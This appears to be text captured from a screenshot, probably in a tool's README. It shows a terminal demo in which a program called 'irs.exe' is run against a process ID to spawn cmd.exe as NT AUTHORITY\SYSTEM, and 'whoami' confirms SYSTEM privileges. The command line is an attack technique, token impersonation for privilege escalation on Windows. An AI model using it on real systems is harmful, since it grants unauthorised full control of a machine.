 Administrator: cmd.exe
Microsoft Windows [Version 10.0.26100.6584]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>whoami
nt authority\system
C:\Windows\System32>
PS C:\Users\maldev\Desktop> .\irs.exe spawn --pid 708 --binary "cmd.exe"
[2025-10-13T21:04:30Z INFO  irs::impersonate::exec] Impersonate user NT AUTHORITY\SYSTEM
PS C:\Users\maldev\Desktop>